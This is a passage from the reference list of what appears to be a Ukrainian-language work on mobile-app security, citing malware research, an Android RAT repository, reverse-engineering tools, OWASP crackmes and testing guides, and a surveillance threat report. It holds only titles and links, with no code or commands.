- [159] Microsoft Word Intruder revealed: New SophosLabs research goes inside a malware creation kit. Режим доступу: https://news.sophos.com/en-us/2015/09/02/microsoft-word-intruder-revealed-new-sophoslabs-research-goes-inside-a-malware-creation-kit/.
- [160] Bring back the Honeypots. BlackHat USA, 2015. Режим доступу: https://thinkst.com/stuff/bh2015/thinkst_BH_2015_notes.pdf.
- [161] Canarytokens by Thinkst. Режим доступу: https://canarytokens.org/generate.
- [162] Canarytokens source code. Режим доступу: https://github.com/thinkst/canarytokens.
- [163] Smartphone Market Share, updated 02 Apr 2020. Режим доступу: https://www.idc.com/promo/smartphone-market-share/os.
- [164] AhMyth Android Rat. Режим доступу: https://github.com/AhMyth/AhMyth-Android-RAT.
- [165] Android Studio. Режим доступу: https://developer.android.com/studio.
- [166] Bytecode Viewer. Режим доступу: https://github.com/Konloch/bytecode-viewer.

- [167] JEB Decompiler. Режим доступу: https://www.pnfsoftware.com/.
- [168] Apktool. Режим доступу: https://ibotpeaches.github.io/Apktool/.
- [169] smali/baksmali. Режим доступу: https://github.com/JesusFreke/smali.
- [170] Android Studio: Sign your app from command line. Режим доступу: https://developer.android.com/studio/build/building-cmdline#sign_cmdline.
- [171] Frida. Режим доступу: https://frida.re/docs/.
- [172] Elenkov Nikolay. Android Security Internals: An In-Depth Guide to Android's Security Architecture. 1st вид. USA: No Starch Press, 2014. ISBN: 1593275811.
- [173] Android Hacker's Handbook / Joshua J. Drake, Zach Lanier, Collin Mulliner та ін. 1st вид. Wiley Publishing, 2014. ISBN: 111860864X.
- [174] Hacking Soft Tokens Advanced Reverse Engineering On Android. Режим доступу: https://packetstormsecurity.com/files/138504/Hacking-Soft-Tokens-Advanced-Reverse-Engineering-On-Android.html.
- [175] iKeyMonitor Ultimate Monitoring App for Parental Control. Режим доступу: https://ikeymonitor.com/.
- [176] Cydia Substrate. Режим доступу: https://iphonedevwiki.net/ index.php/ Cydia Substrate.
- [177] Ghidra SRE. Режим доступу: https://ghidra-sre.org/.
- [178] jtool. Режим доступу: http://www.newosxbook.com/tools/jtool.html.
- [179] frida-ios-dump. Режим доступу: https://github.com/AloneMonkey/frida-ios-dump.
- [180] Solving iOS UnCrackable 1 Crackme Without Using an iOS Device. Режим доступу: https://serializethoughts.com/2019/10/28/solving-mstg-crackme-angr.
- [181] UnCrackable Mobile Apps. Режим доступу: https://github.com/OWASP/owasp-mstg/tree/master/Crackmes.
- [182] MSTG Hacking Playground. Режим доступу: https://github.com/OWASP/MSTG-Hacking-Playground.
- [183] OWASP Mobile Security Testing Guide. Режим доступу: https://owasp.org/www-project-mobile-security-testing-guide/.
- [184] RootBeer. Режим доступу: https://github.com/scottyab/rootbeer.
- [185] Root detection & SSL pinning bypass with Frida Framework. Режим доступу: https://link.medium.com/Qgep48DKg6.
- [186] Monokle Mobile Surveillance Tooling of the Special Technology Center. Режим доступу: https://www.lookout.com/documents/threat-reports/lookout-discovers-monokle-threat-report.pdf.